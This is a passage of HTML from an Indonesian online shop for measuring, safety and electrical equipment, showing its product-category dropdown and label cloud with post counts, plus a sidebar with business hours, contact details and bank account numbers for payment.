Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>571</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>330</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>302</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>560</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>240</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>149</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>669</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>632</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>101</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>215</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1242</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
